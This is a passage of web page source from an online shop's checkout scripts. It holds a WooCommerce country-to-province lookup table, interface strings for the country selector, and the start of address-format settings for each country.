Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.4" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\/ City \\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\